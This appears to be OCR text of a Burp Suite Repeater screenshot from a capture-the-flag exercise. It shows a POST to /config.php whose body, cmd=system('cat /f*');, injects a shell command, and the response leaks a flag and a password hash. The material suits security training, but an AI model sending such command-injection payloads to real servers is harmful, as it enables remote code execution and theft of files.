 Dashboard Target Proxy Intruder Repeater Collaborator captcha-killer-modified Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE 403 Bypasser Search Setting
ShiroScan APIGan
1 × +
Send Cancel < ▼ > ▼ Target: http://eb4d63bb.clsadp.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /config.php HTTP/1.1
2 Host: eb4d63bb.clsadp.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 cmd=system('cat /f*');
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 24 Nov 2025 14:13:46 GMT
4 Server: Apache/2.4.52 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.33
7 Connection: close
8 Content-Length: 123
9
10 a:2:{s:8:"username";s:29:"flag{f7665b72df88839d1e2b6deec5418c25}
11 ";s:8:"password";s:32:"4dca00da67c692296690e90c50c96b79";}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
中
Done 340 bytes | 26 mil